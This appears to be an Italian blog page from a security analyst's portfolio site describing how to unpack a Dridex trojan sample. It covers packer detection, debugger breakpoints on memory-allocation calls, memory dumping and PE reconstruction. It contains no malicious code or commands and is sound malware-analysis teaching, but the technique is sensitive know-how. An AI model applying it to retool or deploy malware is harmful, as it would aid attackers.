

<file: article3.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Unpacking Malware — Analisi Dridex</title>
    <meta name="description" content="Analisi e procedimento pratico per l'unpacking di una sample di Dridex: identificazione del packing, breakpoint utili, dump della memoria e ricostruzione del PE unpacked.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="nav-logo">
                    <h2>Unpacking Malware</h2>
                </div>
                <ul class="nav-menu">
                    <li class="nav-item"><a href="index.html" class="nav-link">Home</a></li>
                    <li class="nav-item"><a href="cv.html" class="nav-link">CV</a></li>
                    <li class="nav-item"><a href="blog.html" class="nav-link">Blog</a></li>
                    <li class="nav-item"><a href="index.html#contacts" class="nav-link">Contatti</a></li>
                </ul>
                <div class="nav-toggle" id="mobile-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </nav>
    </header>

   <main class="article-main">
        <div class="container">
            <nav class="breadcrumb">
                <a href="index.html">Home</a> → 
                <a href="blog.html">Blog</a> → 
                <span>Unpacking Malware</span>
            </nav>
            
            <article class="article-content">
                <header class="article-header">
                    <div class="article-meta">
                        <span class="article-date">18 Ottobre 2025</span>
                        <span class="article-category">Malware Analysis</span>
                    </div>
                    <h1>Analisi Malware Dridex — Unpacking pratico</h1>
                    <p class="article-subtitle">
                        Procedura per identificare un sample packed, intercettare la fase di decrittazione a runtime e ricostruire il PE unpacked per analisi successive.
                    </p>
                </header>

                <div class="article-body">
                    <section>
                        <h2>Introduzione</h2>
                        <p>
                            Dridex è una famiglia di trojan nata per il furto di credenziali bancarie online. Nel tempo ha esteso le proprie capacità includendo componenti di <em>infostealer</em> e meccanismi da botnet, avvicinandosi a famiglie come TrickBot e QakBot. Varianti recenti sono state veicolate tramite documenti Office malevoli e alcune campagne hanno sfruttato vulnerabilità note come Log4Shell.  
                            (Fonte: Check Point — <a href="https://www.checkpoint.com/it/cyber-hub/threat-prevention/what-is-malware/what-is-dridex-malware/" target="_blank" rel="noopener noreferrer">report</a>)
                        </p>
                    </section>

                    <hr>

                    <section>
                        <h2>Strumenti e prima analisi</h2>
                        <p>Per valutare se il sample è packed ho impiegato i seguenti strumenti:</p>
                        <ul>
                            <li><strong>Detect It Easy (DIE)</strong> — identificazione del packer/signature;</li>
                            <li><strong>PE-Studio</strong> — ispezione degli import, delle sezioni e delle anomalie;</li>
                            <li><strong>Analisi dell’entropia</strong> — per identificare sezioni con dati compressi o cifrati.</li>
                        </ul>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="DIE.jpeg" alt="Detect It Easy - rilevamento packer" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 1 — Detect It Easy: risultato di rilevamento packer/signature.</figcaption>
                        </figure>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="pestudio1.jpeg" alt="PE-Studio - imports" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 2 — PE-Studio: vista degli import (presenza della sezione .text1 non standard).</figcaption>
                        </figure>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="pestudio2.jpeg" alt="PE-Studio - sezione .text1" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 3 — PE-Studio: vista degli import.</figcaption>
                        </figure>
                    </section>

                    <hr>

                    <section>
                        <h2>Debug dinamico — breakpoints e osservazione del comportamento</h2>
                        <p>
                            Obiettivo: intercettare il punto in cui lo stub di unpacking alloca memoria, scrive il payload decrittato e rende le pagine eseguibili, quindi trasferisce l’esecuzione al payload.
                        </p>

                        <h3>Breakpoints principali impostati</h3>
                        <ul>
                            <li><code>VirtualAlloc</code> — viene chiamata quando un programma richiede nuova memoria nello spazio utente — tipicamente usato dal packer per creare l’area in cui “ricostruire” il codice decriptato.
Quindi ogni chiamata a VirtualAlloc può essere il segnale che il packer sta preparando la zona dove metterà il payload.</li>
                            <li><code>VirtualProtect</code> — viene usata per modificare i permessi di memoria (es. da RW → RX). Quando il packer ha finito di scrivere il codice decriptato, cambia i permessi per poterlo eseguire.</li>
                            <li>Breakpoint su salti indiretti tipici (<code>jmp eax</code>, <code>call eax</code>, ecc.) e su <code>ret</code> rilevanti.</li>
                        </ul>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="breakpoint.jpeg" alt="Breakpoint su VirtualAlloc e VirtualProtect" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 4 — Breakpoint impostati su <code>VirtualAlloc</code> e <code>VirtualProtect</code> in x32dbg.</figcaption>
                        </figure>

                             <ol>
                            <li>Per ogni ritorno da <code>VirtualAlloc</code> ho annotato l’indirizzo restituito (registro <code>EAX</code>).</li>
                            <li>Ho effettuato dump della memoria all’indirizzo restituito dopo la chiamata: spesso il packer esegue più allocazioni/writes; nel caso analizzato il codice utile è emerso alla terza chiamata a <code>VirtualAlloc</code>.</li>
                            <li>Ho cercato un salto/call che puntasse all’indirizzo allocato e ho impostato breakpoint su quel salto: in questo modo si entra direttamente nel codice decrittato.</li>
                        </ol>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="dump-corretto.jpeg" alt="Dump memoria con codice decrittato" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 5 — Dump di memoria che mostra il codice decrittato: punto di interesse per l'estrazione.</figcaption>
                        </figure>
                         <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="jump.jpeg" alt="jmp eax" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 6 — Scorrendo il codice, trovo un jmp eax, su cui imposto un breakpoint.</figcaption>
                        </figure>
				 <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="main.jpeg" alt="main" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 7 — Codice trovato.</figcaption>
                        </figure>

                    </section>

                    <hr>

                    <section>
                        <h2>Estrazione e ricostruzione del PE</h2>
                        <p>
                            Dopo aver localizzato l'eseguibile in memoria, i passaggi per ottenere un PE utilizzabile sono i seguenti:
                        </p>
                        <ol>
                            <li>Annotare l’indirizzo virtuale di base.</li>
                            <li>Salvare l’immagine di processo (memory dump) con <strong>Process Hacker</strong> per ottenere il contenuto completo della memoria del processo attivo.</li>
                            <li>Aprire il dump con <strong>PE-Bear</strong> o un editor esadecimale e allineare gli indirizzi raw ai corrispondenti VirtualAddress osservati in memoria: calcolare le raw size come differenza tra gli offset raw come differenza dei successivi.</li>
                            <li>Verificare e correggere, se necessario, campi critici del PE,come  <code>SizeOfImage</code>, per ottenere un PE coerente.</li>
                        </ol>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="process-hacker.jpeg" alt="Process Hacker - salvataggio immagine processo" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 8 — Process Hacker: salvataggio dell'immagine di processo per ottenere il dump della memoria.</figcaption>
                        </figure>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="pe-bear.jpeg" alt="PE-Bear - analisi e allineamento" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 9 — PE-Bear: analisi del dump e allineamento di RAW/Virt addresses.</figcaption>
                        </figure>

                        <figure style="max-width:720px; margin:18px auto; text-align:center;">
                            <img src="pe-bear-finale.jpeg" alt="PE-Bear - tutto allineato" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">Fig. 10 — Esempio finale: PE-Bear finale.</figcaption>
                        </figure>
                    </section>

                    
           
                </div>

                <footer class="article-footer">
                    <div class="article-nav">
                        <a href="blog.html" class="btn btn-secondary">← Torna al Blog</a>
                        <a href="article3.html" class="btn btn-primary">Prossimo Articolo →</a>
                    </div>
                </footer>

            </article>

        </div>
    </main>

    <footer id="contacts" role="contentinfo">
        <div class="container">
            <div class="footer-content">
                <h3>Contatti</h3>
                <div class="contact-info">
                    <p>LinkedIn: <a href="https://it.linkedin.com/in/luigi-schillaci-192404201" target="_blank" rel="noopener noreferrer">Il Mio Profilo</a></p>
                    <p>GitHub: <a href="https://github.com/LuigiSchillaci19" target="_blank" rel="noopener noreferrer">Il Mio Repository</a></p>
                </div>
                <p class="footer-note">© 2025</p>
            </div>
        </div>
    </footer>

    <script src="script.js" defer></script>
</body>
</html>
</file>


